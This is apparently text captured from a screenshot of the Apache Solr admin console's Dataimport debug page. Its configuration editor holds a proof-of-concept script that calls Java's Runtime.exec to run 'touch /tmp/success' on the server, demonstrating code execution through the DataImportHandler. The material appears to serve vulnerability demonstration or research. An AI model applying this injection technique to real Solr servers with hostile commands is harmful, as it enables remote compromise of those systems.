 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this
Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 18:55:50
No information available (idle)
Raw Status-Output
Configuration
Debug-Mode
Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
<document>
Raw Debug-Response
Documentation
Issue Tracker
IRC Channel
Community forum
Solr Query Syntax